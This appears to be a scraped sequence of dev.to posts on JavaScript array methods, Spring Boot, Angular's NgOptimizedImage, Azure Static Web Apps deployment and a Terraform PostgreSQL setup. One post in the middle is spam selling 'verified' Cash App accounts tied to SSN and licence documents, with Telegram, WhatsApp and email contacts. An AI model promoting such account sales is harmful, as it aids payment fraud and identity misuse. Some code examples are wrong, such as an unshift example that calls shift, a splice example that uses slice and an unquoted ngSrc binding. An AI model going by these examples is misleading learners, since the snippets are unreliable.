The push() method is used to add element(s) to the end of the array. So instead of counting the number of items in the array and using the index to add items as we have been doing, we let the built-in push() method handles that.
`
const cities = ['Abuja', 'Cairo', 'London', 'Paris'];
cities.push('Accra')
console.log(cities)
`

**pop()**
When you call the pop method on array, it will remove the last item of the array. To remove Accra from the array;
`cities.pop()`
The pop() method will return Accra and remove it from the cities array.

**shift()**
The shift() method is used to remove items from the beginning of the array. So unlike pop that takes out the last item, shift returns and takes out the first item.
Example
`
const cities = ['Abuja', 'Cairo', 'London', 'Paris'];
cities.shift()
`

**unshift()**
The unshift() method is used to add items to the beginning of the array. So items added with the unshift() method will add items from index of zero.
Example
`cities.shift('Mumbai')`

**slice()**
The slice method is used to copy an array, or to cut items from an array into another variable. The slice method takes in two arguments. The first one is where to start slicing from, and the second one is where to stop.
You can create a new array with the slice method, by assigning the sliced items to a new array. This way the original array remains the same.
```
const cities = ['Abuja', 'Cairo', 'London', 'Paris'];
const AfricanCities = cities.slice(0,2);
```

**splice()**
splice() method is used to add, remove and replace items in the array. To add items with the splice method, the function takes in a couple of arguments.
The first argument is for start index of the operation you intend to perform, second argument is for how many items you want to delete, and the subsequent arguments are for the items you intend to add.
Syntax
Array.splice(start index, number of elements to delete, item1 to add, item2 to add, …)
Example for adding items.
`
const cities = ['Abuja', 'Cairo', 'London', 'Paris'];
cities.splice(2,0, 'Mumbai', 'Accra')
`
From the above code snippet, 2 here which is the first argument signify that we want to insert Mumbai and Accra in a position starting from the index of 2. The second argument 0 is to say that no item should be deleted. And the last two arguments are the names of cities to be added to the cities array.

Replacing items with splice();
` const cities = ['Abuja', 'Cairo', 'Mumbai', 'Accra', 'London', 'Paris']
cities.splice(2,1, 'Copenhagen')
`
By the arguments of the snippet above, we intend to replace Mumbai with Copenhagen. Hence, we counted the index of Mumbai which is 2, then we indicated that only 1 item should be deleted and specified what we wanted the deleted item to be replaced with in the third argument.

Deleting items with splice;
`const cities = ['Abuja', 'Cairo', 'Accra', 'Copenhagen', 'London', 'Paris']
cities.splice(0,3)
`

Since we had no intention of adding new items, we inserted only two arguments. For start point, and number of items to be deleted.
Creating a new array
You can use the splice method to create a new array from an existing array using the index number of the items. This is possible because the splice() method returns deleted items. By assigning the output of the splice method to a new variable, you can create a new array.
Example
`const cities = ['Abuja', 'Cairo', 'Accra', 'Copenhagen', 'London', 'Paris']
const AfricanCities = cities.slice(0,3);
`

**sort():**
The sort method is used to rearrange items in an array in ascending order.
Example
`
const cities = ['Abuja', 'Cairo', 'Accra', 'Mumbai', 'London', 'Paris']
cities.sort()
`

Example 2
`const numbers = [1, 67,9, 5,98]
numbers.sort()
`

If you observe the second example above, the sort method only sorted based on the first figure of the numbers. This is why 67 came before 9. This happened because 6 is less than 9. To avoid this mix-up, you will have to use the compare function along with the sort method. The compare function compares all the values in the array, two values at a time (a, b).
Example
`
const numbers = [1, 67,9, 5,98]
numbers.sort(function(a, b){return a - b});
`

`reverse():`
The reverse() method reorders the items in an array from behind. The first item in the array becomes the last, while the last becomes the first.
Example
`const cities = ['Abuja', 'Cairo', 'Accra', 'Mumbai', 'London', 'Paris']
cities.reverse()
`

` const numbers = [1, 67,9, 5,98]
numbers.reverse()`

**indexOf():**
This method is used to get the index number of an item in the array.
` cities.indexOf('London')`

If the item searched for is not in the array, the index of -1 is returned
**find()**
The find() method is used to get the first element that meets a given criteria. The criteria are usually passed in as a function.
Illustration
`let found = scores.find(score=> score >= 60);`

In the above illustration, we passed in an arrow function into the find method to check for the first element in the array that scored 60 and above.
**concat()**
The concat() method is used for merging two or more arrays. The method can be used to create a new array. The values in the original array remain unchanged.
```
const persons = ['Tobi', 'Godia'];
const animals = ['cat', 'dog'];
const places = ['Lagos', 'Florida'];
const things = ['pen', 'pencil']
let noun = persons.concat(animals, places, things);
```

You can also concatenate other data types with an arrays using the concat()
```
const materials = ['cement', 'wood'];
const workers = 'engineers';
const tools = {'engineers': 'mixers', 'carpenters': 'hammers'}
const building = materials.concat(workers, tools, 23, true)
```

**toString()**
The toString() method as implied by the name is used to convert arrays to strings
```
const cities = ['Abuja', 'Cairo', 'London', 'Paris'];
const citiesToString = cities.toString();
```
**join()**
The array join() method is used to convert arrays to strings. The difference between this and toString() is that it gives an optional parameter that allows you to input your desired separator. In case the separator was not indicated, comma is used by default.
```
const cities = ['Abuja', 'Cairo', 'London', 'Paris'];
const citiesToString = cities.join(' / ');
```
**includes()**
The includes() method is used to search if an item is in an array. The method usually outputs a Boolean (true / false). This method searches for strict equality (===).

## Summary
In conclusion, arrays are very essential in programming. They are useful in collecting, storing, manipulating, outputting and visualizing data. The array properties give information about array, whereas the array methods are used to manipulate and modify the array.
| kemiowoyele1 | |
1,873,794 | Buy verified cash app account | https://dmhelpshop.com/product/buy-verified-cash-app-account/ Buy verified cash app account Cash... | 0 | 2024-06-02T15:59:22 | https://dev.to/manibyyjwhnveuu2/buy-verified-cash-app-account-ldl | webdev, javascript, beginners, programming | ERROR: type should be string, got "https://dmhelpshop.com/product/buy-verified-cash-app-account/\n\n\n\n\nBuy verified cash app account\nCash app has emerged as a dominant force in the realm of mobile banking within the USA, offering unparalleled convenience for digital money transfers, deposits, and trading. As the foremost provider of fully verified cash app accounts, we take pride in our ability to deliver accounts with substantial limits. Bitcoin enablement, and an unmatched level of security.\n\nOur commitment to facilitating seamless transactions and enabling digital currency trades has garnered significant acclaim, as evidenced by the overwhelming response from our satisfied clientele. Those seeking buy verified cash app account with 100% legitimate documentation and unrestricted access need look no further. Get in touch with us promptly to acquire your verified cash app account and take advantage of all the benefits it has to offer.\n\nWhy dmhelpshop is the best place to buy USA cash app accounts?\nIt’s crucial to stay informed about any updates to the platform you’re using. If an update has been released, it’s important to explore alternative options. Contact the platform’s support team to inquire about the status of the cash app service.\n\nClearly communicate your requirements and inquire whether they can meet your needs and provide the buy verified cash app account promptly. If they assure you that they can fulfill your requirements within the specified timeframe, proceed with the verification process using the required documents.\n\nOur account verification process includes the submission of the following documents: [List of specific documents required for verification].\n\nGenuine and activated email verified\nRegistered phone number (USA)\nSelfie verified\nSSN (social security number) verified\nDriving license\nBTC enable or not enable (BTC enable best)\n100% replacement guaranteed\n100% customer satisfaction\nWhen it comes to staying on top of the latest platform updates, it’s crucial to act fast and ensure you’re positioned in the best possible place. If you’re considering a switch, reaching out to the right contacts and inquiring about the status of the buy verified cash app account service update is essential.\n\nClearly communicate your requirements and gauge their commitment to fulfilling them promptly. Once you’ve confirmed their capability, proceed with the verification process using genuine and activated email verification, a registered USA phone number, selfie verification, social security number (SSN) verification, and a valid driving license.\n\nAdditionally, assessing whether BTC enablement is available is advisable, buy verified cash app account, with a preference for this feature. It’s important to note that a 100% replacement guarantee and ensuring 100% customer satisfaction are essential benchmarks in this process.\n\nHow to use the Cash Card to make purchases?\nTo activate your Cash Card, open the Cash App on your compatible device, locate the Cash Card icon at the bottom of the screen, and tap on it. Then select “Activate Cash Card” and proceed to scan the QR code on your card. Alternatively, you can manually enter the CVV and expiration date. How To Buy Verified Cash App Accounts.\n\nAfter submitting your information, including your registered number, expiration date, and CVV code, you can start making payments by conveniently tapping your card on a contactless-enabled payment terminal. Consider obtaining a buy verified Cash App account for seamless transactions, especially for business purposes. Buy verified cash app account.\n\nWhy we suggest to unchanged the Cash App account username?\nTo activate your Cash Card, open the Cash App on your compatible device, locate the Cash Card icon at the bottom of the screen, and tap on it. Then select “Activate Cash Card” and proceed to scan the QR code on your card.\n\nAlternatively, you can manually enter the CVV and expiration date. After submitting your information, including your registered number, expiration date, and CVV code, you can start making payments by conveniently tapping your card on a contactless-enabled payment terminal. Consider obtaining a verified Cash App account for seamless transactions, especially for business purposes. Buy verified cash app account. Purchase Verified Cash App Accounts.\n\nSelecting a username in an app usually comes with the understanding that it cannot be easily changed within the app’s settings or options. This deliberate control is in place to uphold consistency and minimize potential user confusion, especially for those who have added you as a contact using your username. In addition, purchasing a Cash App account with verified genuine documents already linked to the account ensures a reliable and secure transaction experience.\n\n \n\nBuy verified cash app accounts quickly and easily for all your financial needs.\nAs the user base of our platform continues to grow, the significance of verified accounts cannot be overstated for both businesses and individuals seeking to leverage its full range of features. How To Buy Verified Cash App Accounts.\n\nFor entrepreneurs, freelancers, and investors alike, a verified cash app account opens the door to sending, receiving, and withdrawing substantial amounts of money, offering unparalleled convenience and flexibility. Whether you’re conducting business or managing personal finances, the benefits of a verified account are clear, providing a secure and efficient means to transact and manage funds at scale.\n\nWhen it comes to the rising trend of purchasing buy verified cash app account, it’s crucial to tread carefully and opt for reputable providers to steer clear of potential scams and fraudulent activities. How To Buy Verified Cash App Accounts. With numerous providers offering this service at competitive prices, it is paramount to be diligent in selecting a trusted source.\n\nThis article serves as a comprehensive guide, equipping you with the essential knowledge to navigate the process of procuring buy verified cash app account, ensuring that you are well-informed before making any purchasing decisions. Understanding the fundamentals is key, and by following this guide, you’ll be empowered to make informed choices with confidence.\n\n \n\nIs it safe to buy Cash App Verified Accounts?\nCash App, being a prominent peer-to-peer mobile payment application, is widely utilized by numerous individuals for their transactions. However, concerns regarding its safety have arisen, particularly pertaining to the purchase of “verified” accounts through Cash App. This raises questions about the security of Cash App’s verification process.\n\nUnfortunately, the answer is negative, as buying such verified accounts entails risks and is deemed unsafe. Therefore, it is crucial for everyone to exercise caution and be aware of potential vulnerabilities when using Cash App. How To Buy Verified Cash App Accounts.\n\nCash App has emerged as a widely embraced platform for purchasing Instagram Followers using PayPal, catering to a diverse range of users. This convenient application permits individuals possessing a PayPal account to procure authenticated Instagram Followers.\n\nLeveraging the Cash App, users can either opt to procure followers for a predetermined quantity or exercise patience until their account accrues a substantial follower count, subsequently making a bulk purchase. Although the Cash App provides this service, it is crucial to discern between genuine and counterfeit items. If you find yourself in search of counterfeit products such as a Rolex, a Louis Vuitton item, or a Louis Vuitton bag, there are two viable approaches to consider.\n\n \n\nWhy you need to buy verified Cash App accounts personal or business?\nThe Cash App is a versatile digital wallet enabling seamless money transfers among its users. However, it presents a concern as it facilitates transfer to both verified and unverified individuals.\n\nTo address this, the Cash App offers the option to become a verified user, which unlocks a range of advantages. Verified users can enjoy perks such as express payment, immediate issue resolution, and a generous interest-free period of up to two weeks. With its user-friendly interface and enhanced capabilities, the Cash App caters to the needs of a wide audience, ensuring convenient and secure digital transactions for all.\n\nIf you’re a business person seeking additional funds to expand your business, we have a solution for you. Payroll management can often be a challenging task, regardless of whether you’re a small family-run business or a large corporation. How To Buy Verified Cash App Accounts.\n\nImproper payment practices can lead to potential issues with your employees, as they could report you to the government. However, worry not, as we offer a reliable and efficient way to ensure proper payroll management, avoiding any potential complications. Our services provide you with the funds you need without compromising your reputation or legal standing. With our assistance, you can focus on growing your business while maintaining a professional and compliant relationship with your employees. Purchase Verified Cash App Accounts.\n\nA Cash App has emerged as a leading peer-to-peer payment method, catering to a wide range of users. With its seamless functionality, individuals can effortlessly send and receive cash in a matter of seconds, bypassing the need for a traditional bank account or social security number. Buy verified cash app account.\n\nThis accessibility makes it particularly appealing to millennials, addressing a common challenge they face in accessing physical currency. As a result, ACash App has established itself as a preferred choice among diverse audiences, enabling swift and hassle-free transactions for everyone. Purchase Verified Cash App Accounts.\n\n \n\nHow to verify Cash App accounts\nTo ensure the verification of your Cash App account, it is essential to securely store all your required documents in your account. This process includes accurately supplying your date of birth and verifying the US or UK phone number linked to your Cash App account.\n\nAs part of the verification process, you will be asked to submit accurate personal details such as your date of birth, the last four digits of your SSN, and your email address. If additional information is requested by the Cash App community to validate your account, be prepared to provide it promptly. Upon successful verification, you will gain full access to managing your account balance, as well as sending and receiving funds seamlessly. Buy verified cash app account.\n\n \n\nHow cash used for international transaction?\nExperience the seamless convenience of this innovative platform that simplifies money transfers to the level of sending a text message. It effortlessly connects users within the familiar confines of their respective currency regions, primarily in the United States and the United Kingdom.\n\nNo matter if you’re a freelancer seeking to diversify your clientele or a small business eager to enhance market presence, this solution caters to your financial needs efficiently and securely. Embrace a world of unlimited possibilities while staying connected to your currency domain. Buy verified cash app account.\n\nUnderstanding the currency capabilities of your selected payment application is essential in today’s digital landscape, where versatile financial tools are increasingly sought after. In this era of rapid technological advancements, being well-informed about platforms such as Cash App is crucial.\n\nAs we progress into the digital age, the significance of keeping abreast of such services becomes more pronounced, emphasizing the necessity of staying updated with the evolving financial trends and options available. Buy verified cash app account.\n\nOffers and advantage to buy cash app accounts cheap?\nWith Cash App, the possibilities are endless, offering numerous advantages in online marketing, cryptocurrency trading, and mobile banking while ensuring high security. As a top creator of Cash App accounts, our team possesses unparalleled expertise in navigating the platform.\n\nWe deliver accounts with maximum security and unwavering loyalty at competitive prices unmatched by other agencies. Rest assured, you can trust our services without hesitation, as we prioritize your peace of mind and satisfaction above all else.\n\nEnhance your business operations effortlessly by utilizing the Cash App e-wallet for seamless payment processing, money transfers, and various other essential tasks. Amidst a myriad of transaction platforms in existence today, the Cash App e-wallet stands out as a premier choice, offering users a multitude of functions to streamline their financial activities effectively. Buy verified cash app account.\n\nTrustbizs.com stands by the Cash App’s superiority and recommends acquiring your Cash App accounts from this trusted source to optimize your business potential.\n\nHow Customizable are the Payment Options on Cash App for Businesses?\nDiscover the flexible payment options available to businesses on Cash App, enabling a range of customization features to streamline transactions. Business users have the ability to adjust transaction amounts, incorporate tipping options, and leverage robust reporting tools for enhanced financial management.\n\nExplore trustbizs.com to acquire verified Cash App accounts with LD backup at a competitive price, ensuring a secure and efficient payment solution for your business needs. Buy verified cash app account.\n\nDiscover Cash App, an innovative platform ideal for small business owners and entrepreneurs aiming to simplify their financial operations. With its intuitive interface, Cash App empowers businesses to seamlessly receive payments and effectively oversee their finances. Emphasizing customization, this app accommodates a variety of business requirements and preferences, making it a versatile tool for all.\n\nWhere To Buy Verified Cash App Accounts\nWhen considering purchasing a verified Cash App account, it is imperative to carefully scrutinize the seller’s pricing and payment methods. Look for pricing that aligns with the market value, ensuring transparency and legitimacy. Buy verified cash app account.\n\nEqually important is the need to opt for sellers who provide secure payment channels to safeguard your financial data. Trust your intuition; skepticism towards deals that appear overly advantageous or sellers who raise red flags is warranted. It is always wise to prioritize caution and explore alternative avenues if uncertainties arise.\n\nThe Importance Of Verified Cash App Accounts\nIn today’s digital age, the significance of verified Cash App accounts cannot be overstated, as they serve as a cornerstone for secure and trustworthy online transactions.\n\nBy acquiring verified Cash App accounts, users not only establish credibility but also instill the confidence required to participate in financial endeavors with peace of mind, thus solidifying its status as an indispensable asset for individuals navigating the digital marketplace.\n\nWhen considering purchasing a verified Cash App account, it is imperative to carefully scrutinize the seller’s pricing and payment methods. Look for pricing that aligns with the market value, ensuring transparency and legitimacy. Buy verified cash app account.\n\nEqually important is the need to opt for sellers who provide secure payment channels to safeguard your financial data. Trust your intuition; skepticism towards deals that appear overly advantageous or sellers who raise red flags is warranted. It is always wise to prioritize caution and explore alternative avenues if uncertainties arise.\n\nConclusion\nEnhance your online financial transactions with verified Cash App accounts, a secure and convenient option for all individuals. By purchasing these accounts, you can access exclusive features, benefit from higher transaction limits, and enjoy enhanced protection against fraudulent activities. Streamline your financial interactions and experience peace of mind knowing your transactions are secure and efficient with verified Cash App accounts.\n\nChoose a trusted provider when acquiring accounts to guarantee legitimacy and reliability. In an era where Cash App is increasingly favored for financial transactions, possessing a verified account offers users peace of mind and ease in managing their finances. Make informed decisions to safeguard your financial assets and streamline your personal transactions effectively.\n\nContact Us / 24 Hours Reply\nTelegram:dmhelpshop\nWhatsApp: +1 (980) 277-2786\nSkype:dmhelpshop\nEmail:dmhelpshop@gmail.com\n\n" | manibyyjwhnveuu2 |
1,873,792 | Keeping up with Spring Boot | Just like my previous post 'GitOps problems', this time I want to summarize the interesting points of... | 0 | 2024-06-02T15:51:45 | https://dev.to/mhjaafar/keeping-up-with-spring-boot-b96 | springboot, microservices, java | Just like my previous post '[GitOps problems](https://dev.to/mhjaafar/gitops-problems-5ea0)', this time I want to summarize the interesting points of an article I have read recently from the _Javamagazin_ (3rd issue of 2024).
Credits to author Michael Simons, who wrote 7 pages about Spring Boot 3 in that magazine.

## Table of contents
* [Spring Framework 6 + Java 17 => Spring Boot 3](#chapter-1)
* [Maven and Gradle for version and dependencies management](#chapter-2)
### Spring Framework 6 + Java 17 => Spring Boot 3 <a name="chapter-1"></a>
Spring Boot is a framework to implement not only microservices, but also small services and monolithic applications.
Spring Boot is not only the framework for such applications out there. There are also Quarkus and Micronaut, which boast reduction of startup time and resources.
Spring Boot 3, from Spring Framework 6, makes the minimalist Java 17 a mandatory.
One will also come across Jakarta EE, which replaces Java EE (EE stands for Enterprise Edition, in contrast to SE - Standard Edition).
### Maven and Gradle for version and dependencies management <a name="chapter-2"></a>
Since Spring Boot 3, we can declare a dependency without specifying the version. But, it is also suggested that we use properties section to specify a version.
```xml
<properties>
<foo.bar.version>1.0.0</foo.bar.version>
</properties>
<dependencies>
<dependency>
<group>com.foo.bar</group>
<artifactId>foo.bar</artifactId>
<version>${foo.bar.version}</version>
</dependency>
</dependencies>
```
Gradle is an alternative to Maven. It supports Java, Kotlin, C/C++, Javascript, etc.
### Testcontainers and @ServiceConnection <a name="chapter-3"></a>
Testcontainers provides lightweight and one-way instances for everything that can be containerized: databases, message brokers, web browsers, etc.
We can specify Testcontainers as a dependency in test scope.
A new annotation @ServiceConnection is used to mark a method as a source of a Testcontainer.
Testcontainer should be useful, especially if we cannot connect to external sources, e.g. a database or message broker that is deployed on a cloud somewhere and only accessible via VPN. | mhjaafar |
1,873,751 | Boosting Angular App Performance Using NgOptimizedImage | What is NgOptimizedImage? NgOptimizedImage is a directive in Angular designed to provide... | 0 | 2024-06-02T15:50:40 | https://dev.to/this-is-angular/boosting-angular-app-performance-using-ngoptimizedimage-153m | angular, webperf, performance, image | ## What is NgOptimizedImage?
`NgOptimizedImage` is a directive in Angular designed to provide advanced image-loading features and optimization capabilities. It extends the functionality of the standard `img` HTML element by incorporating modern web performance practices directly into Angular applications. This directive helps developers manage image loading strategies, optimize image delivery, and improve overall application performance.
```html
<!-- Standard img element -->
<img src="path/to/image.jpg" alt="Description" />
<!-- Using NgOptimizedImage -->
<img [ngSrc]="path/to/image.jpg" alt="Description" />
```
### Why You Should Use It Compared to the Standard `img` HTML Element
1. **Enhanced Performance**: `NgOptimizedImage` is built with performance in mind. It leverages techniques like lazy loading, which defers the loading of off-screen images until they are needed. This reduces the initial load time and improves the perceived performance of your application.
```html
<!-- Standard img element -->
<img src="path/to/image.jpg" alt="Description" />
<!-- Using NgOptimizedImage with lazy loading -->
<img ngSrc="path/to/image.jpg" alt="Description" loading="lazy" />
```
2. **Automatic Optimization**: Unlike the standard `img` element, `NgOptimizedImage` can automatically handle image resizing, compression, and format conversion. This ensures that users always receive the most optimized version of an image for their device and network conditions.
3. **Responsive Images**: `NgOptimizedImage` supports responsive images out of the box. It allows developers to define different image sources for various screen sizes and resolutions, ensuring that the best possible image is delivered based on the user's device.
```html
<!-- Standard img element with responsive images -->
<img
srcset="
path/to/image-small.jpg 600w,
path/to/image-medium.jpg 1000w,
path/to/image-large.jpg 2000w
"
sizes="(max-width: 600px) 600px, (max-width: 1000px) 1000px, 2000px"
src="path/to/image.jpg"
alt="Description"
/>
<!-- Using NgOptimizedImage with responsive images -->
<img
sizes="(max-width: 600px) 600px, (max-width: 1000px) 1000px, 2000px"
ngSrc="path/to/image.jpg"
alt="Description"
/>
```
4. Better Developer Experience: With `NgOptimizedImage`, developers can take advantage of Angular’s reactive and declarative approach to managing images. This leads to more maintainable and readable code compared to managing image optimization manually with the standard `img` element.
### Benefits of Using NgOptimizedImage
1. **Reduced Load Times**: By implementing lazy loading and automatic image optimization, `NgOptimizedImage` helps reduce the initial load times of your application, leading to a faster and smoother user experience.
2. **Improved SEO**: Optimized images can lead to better performance metrics, which are crucial for search engine rankings. Faster load times and better user experiences can positively impact your site's SEO.
3. **Lower Bandwidth Usage**: Automatically serving the most optimized image format and size reduces the amount of data transferred, which can be especially beneficial for users on slower networks or with limited data plans.
4. **Enhanced User Experience**: Users benefit from faster loading times and high-quality images tailored to their devices, contributing to a more pleasant and engaging browsing experience.
5. **Ease of Maintenance**: By centralizing image optimization logic within the `NgOptimizedImage` directive, maintaining and updating image handling practices across an application becomes more straightforward and less error-prone.
```html
<!-- Using NgOptimizedImage in a real-world scenario -->
<div *ngFor="let image of images">
<img
[ngSrc]="image.src"
[alt]="image.alt"
loading="lazy"
[sizes]="image.sizes"
/>
</div>
```
### Best Practices
- Use descriptive alt attributes to improve accessibility and SEO.
- Always use `loading="lazy"` for images below the fold to improve initial load time.
### Common Pitfalls
- Forgetting to add `CommonModule` in the Angular module imports.
- Not setting appropriate alt text, which can harm accessibility.
- Overusing large, unoptimized images that negate the benefits of `NgOptimizedImage`.
### Advanced Features
- Combine `NgOptimizedImage` with Angular's built-in HTTP client for advanced image management.
- Use Angular's change detection strategy to optimize image loading in complex components.
### Resources and References
- [Angular Official Documentation](https://angular.dev/guide/image-optimization)
- [`NgOptimizedImage` Source Code](https://github.com/angular/angular/blob/main/packages/common/src/directives/ng_optimized_image/ng_optimized_image.ts#L263)
- [Web.dev on Image Optimization](https://web.dev/learn/performance/image-performance)
### Summary
In summary, `NgOptimizedImage` in Angular offers a robust solution for managing and optimizing images, leading to significant performance improvements, better SEO, reduced bandwidth usage, and a superior user experience. By leveraging this directive, developers can ensure their applications deliver high-quality, optimized images efficiently and effectively. | sonukapoor |
1,873,790 | Deploying a Vue or React App Using Azure Static Web Apps and Azure DevOps | Deploying a frontend application with Azure Static Web Apps integrated with Azure DevOps leverages... | 0 | 2024-06-02T15:46:46 | https://dev.to/aamirkhancr7/deploying-a-vue-or-react-app-using-azure-static-web-apps-and-azure-devops-5edi | azurestaticwebapps, vue, azure, devops | Deploying a frontend application with Azure Static Web Apps integrated with Azure DevOps leverages the power of continuous integration and continuous deployment (CI/CD). This guide will walk you through the detailed steps to achieve a seamless deployment of your Vue or React application.
### Step 1: Log into Azure Portal
1. Access the [Azure Portal](https://portal.azure.com/).
2. Navigate to **App Services** and select **Static Web App**.
### Step 2: Select or Create a Resource Group
1. Choose an existing resource group if available.
2. To create a new resource group, click on **Create new**. Use a clear and consistent naming convention (e.g., `rg-myproject-prod`).
### Step 3: Configure Static Web App
1. Enter a unique name for your Static Web App.
2. Choose the appropriate hosting plan:
- **Free**
- **Standard**
- **Dedicated**
Click **Compare plans** to understand the differences and select the best option.
### Step 4: Set Up Deployment with Azure DevOps
1. Under **Deployment details**, select **Azure DevOps**.
2. Authenticate and choose your Azure DevOps organization.
3. Select the project, repository, and branch for the deployment.
### Step 5: Configure Build Details
1. Select from the available build presets or configure a custom build preset.
2. Define the **App location**:
- `/` if the code is in the root directory
- `/app` if the code is in a folder named `app`
3. Specify the **API location**:
- `/api` if you have Azure Functions code in an `api` folder.
4. Set the **Output location**:
- For example, if the build output is in `build` within the app directory, set it to `build`.
### Step 6: Advanced Deployment Settings
1. If uncertain about some deployment details, select **Other** to allow post-deployment adjustments.
2. Click **Next: Advanced** to choose the region for Azure Functions and configure staging environments.
### Step 7: Add Tags and Review
1. Add relevant tags for resource management and tracking.
2. Click **Next** to review all configurations.
3. If everything is correct, click **Create** to initiate the deployment.
### Step 8: Deployment Process
1. You will be redirected to a deployment page.
2. Wait for the deployment to complete. This can take a few minutes.
3. Once completed, a notification saying "Your Deployment is complete" will appear.
4. Click **Go to Resource** to navigate to your newly created Static Web App.
### Step 9: Verify Azure DevOps Pipeline
1. Navigate to your Azure DevOps project.
2. Inspect the pipeline for any failures or issues.
3. Click on **Deployment history** to view Azure DevOps pipeline runs.
4. Your repository will automatically be added with a YAML file. Review and modify this file to:
- Add deployment approval checks.
- Configure different deployment slots (e.g., staging and production).
- To add a staging slot, include `deployment_environment: staging` under the `AzureStaticWebApp@0` task in the YAML file.
### Step 10: Verify and Access Your Deployed App
1. Once the pipeline run is successful, return to the Azure portal.
2. Navigate to **Static Web Apps** and select your deployed application.
3. In the **Overview** section, click on the provided URL to view your web application.
### Conclusion
Deploying a Vue or React application using Azure Static Web Apps combined with Azure DevOps provides a robust CI/CD pipeline, ensuring your app remains up-to-date with the latest code changes. This integration facilitates streamlined deployments, efficient resource management, and enhanced collaboration within your development team.
### References
- [Azure Static Web Apps Documentation](https://docs.microsoft.com/en-us/azure/static-web-apps/)
- [Azure DevOps Documentation](https://docs.microsoft.com/en-us/azure/devops/?view=azure-devops)
This comprehensive deployment approach not only simplifies the process but also ensures a scalable and maintainable solution for modern web applications.
### Sample `.yaml` for reference
```yaml
name: Azure Static Web Apps CI/CD
pr:
branches:
include:
- main
trigger:
branches:
include:
- main
jobs:
- job: build_and_deploy_job
displayName: Build and Deploy Job
condition: or(eq(variables['Build.Reason'], 'Manual'),or(eq(variables['Build.Reason'], 'PullRequest'),eq(variables['Build.Reason'], 'IndividualCI')))
pool:
vmImage: ubuntu-latest
variables:
- group: Azure-Static-Web-Apps
steps:
- checkout: self
submodules: true
- task: AzureStaticWebApp@0
inputs:
azure_static_web_apps_api_token: $(AZURE_STATIC_WEB_APPS_API_TOKEN_DELIGHTFUL_BAY_02378850F)
###### Repository/Build Configurations - These values can be configured to match your app requirements. ######
# For more information regarding Static Web App workflow configurations, please visit: https://aka.ms/swaworkflowconfig
app_location: "/" # App source code path
api_location: "" # Api source code path - optional
output_location: "dist" # Built app content directory - optional
``` | aamirkhancr7 |
1,873,788 | Cómo desplegar un servidor PostgreSQL Flexible en Azure con Terraform y Azure Key Vault | En este post, quiero compartir cómo desarrollé un módulo de Terraform para desplegar un servidor... | 0 | 2024-06-02T15:40:52 | https://danieljsaldana.dev/como-desplegar-un-servidor-postgresql-flexible-en-azure-con-terraform-y-azure-key-vault/ | azure, terraform, automations, spanish | ---
title: Cómo desplegar un servidor PostgreSQL Flexible en Azure con Terraform y Azure Key Vault
published: true
tags: Azure, Terraform, Automations, Spanish
canonical_url: https://danieljsaldana.dev/como-desplegar-un-servidor-postgresql-flexible-en-azure-con-terraform-y-azure-key-vault/
cover_image: https://dev-to-uploads.s3.amazonaws.com/uploads/articles/sqlubz99qvli9y2ulwua.png
---
En este post, quiero compartir cómo desarrollé un módulo de Terraform para desplegar un servidor PostgreSQL flexible en Azure, integrando la gestión de secretos con Azure Key Vault. Este módulo permite implementar de manera eficiente y repetible un servidor PostgreSQL, almacenando de forma segura las credenciales en Key Vault y configurando reglas de firewall para acceso seguro.
### Recursos de Azure utilizados
El módulo desplegará los siguientes recursos de Azure:
- **Azure Key Vault** : Servicio para gestionar y mantener de manera segura secretos, claves y certificados.
- **Servidor PostgreSQL Flexible** : Servicio de base de datos PostgreSQL administrado por Azure.
- **Reglas de Firewall para PostgreSQL** : Configuraciones para controlar el acceso a la base de datos.
